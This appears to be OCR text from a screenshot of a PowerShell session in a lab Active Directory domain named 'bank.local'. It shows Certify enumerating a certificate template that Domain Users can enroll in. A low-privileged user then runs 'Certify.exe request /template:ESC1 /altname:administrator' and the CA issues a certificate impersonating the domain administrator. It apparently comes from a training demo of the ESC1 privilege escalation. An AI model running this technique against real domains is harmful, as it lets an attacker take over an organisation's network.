 cmd (running as bank.local\lowprivuser) - powershell
Authorized Signatures Required : 0
pkiextendedkeyusage : Authentification du client, Messagerie électronique sécurisée, Système de fichiers EFS (Encrypting File System)
mspki-certificate-application-policy : Authentification du client, Messagerie électronique sécurisée, Système de fichiers EFS (Encrypting File System)
Permissions
Enrollment Permissions
Enrollment Rights : BANK\Domain Admins S-1-5-21-1075397817-2543841893-692345266-512
BANK\Domain Users S-1-5-21-1075397817-2543841893-692345266-513
BANK\Enterprise Admins S-1-5-21-1075397817-2543841893-692345266-519
Object Control Permissions
Owner : BANK\administrator S-1-5-21-1075397817-2543841893-692345266-500
WriteOwner Principals : BANK\administrator S-1-5-21-1075397817-2543841893-692345266-500
BANK\Domain Admins S-1-5-21-1075397817-2543841893-692345266-512
BANK\Enterprise Admins S-1-5-21-1075397817-2543841893-692345266-519
WriteDacl Principals : BANK\administrator S-1-5-21-1075397817-2543841893-692345266-500
BANK\Domain Admins S-1-5-21-1075397817-2543841893-692345266-512
BANK\Enterprise Admins S-1-5-21-1075397817-2543841893-692345266-519
WriteProperty Principals : BANK\administrator S-1-5-21-1075397817-2543841893-692345266-500
BANK\Domain Admins S-1-5-21-1075397817-2543841893-692345266-512
BANK\Enterprise Admins S-1-5-21-1075397817-2543841893-692345266-519
Certify completed in 00:00:01.1278377
PS C:\users\lowprivuser\Documents> .\Certify.exe request /ca:'server.bank.local\bank-SERVER-CA' /template:ESC1 /altname:administrator
Certify
v1.0.0
[*] Action: Request a Certificates
[*] Current user context : BANK\lowprivuser
[*] No subject name specified, using current context as subject.
[*] Template : ESC1
[*] Subject : CN=lowpriv user, CN=Users, DC=bank, DC=local
[*] AltName : administrator
[*] Certificate Authority : server.bank.local\bank-SERVER-CA
[*] CA Response : The certificate had been issued.
[*] Request ID : 16
Activate Windows
Go to Settings to activate Windows.